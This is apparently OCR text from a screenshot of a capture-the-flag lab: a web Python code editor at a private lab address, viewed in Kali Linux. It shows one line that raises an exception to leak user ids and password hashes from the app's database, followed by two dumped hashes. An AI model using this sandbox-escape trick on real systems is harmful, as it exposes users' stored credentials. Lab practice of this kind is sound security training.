 Python Code Editor
Private browsing
10.10.11.62:5000
110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Run Save Register Login About
1 raise Exception(User.query.with_entities(User.id, User.password).all())
[(1, '759b74ce43947f5f4c91aeddc3e5bad3'), (2,
'3de6f30c4a09c27fc71932bfc68474be')]